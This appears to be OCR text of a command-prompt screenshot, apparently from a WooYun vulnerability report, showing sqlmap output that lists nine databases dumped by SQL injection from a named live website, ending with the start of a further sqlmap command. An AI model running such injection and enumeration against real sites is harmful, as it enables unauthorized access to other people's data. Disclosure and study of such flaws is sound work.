 命令提示符
[22:51:08] [INFO] resumed: app
[22:51:08] [INFO] resumed: count
[22:51:08] [INFO] resumed: disk126com
[22:51:08] [INFO] resumed: mysql
[22:51:08] [INFO] resumed: performance_schema
[22:51:08] [INFO] resumed: test
[22:51:08] [INFO] resumed: www_alipay
available databases [9]:
[*] android
[*] app
[*] count
[*] disk126com
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] www_alipay
[22:51:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\user.126xz.com'
[*] shutting down at 22:51:08
www.wooyun.org
D:\sqlmap\a>sqlmap.py -r 123.txt -D _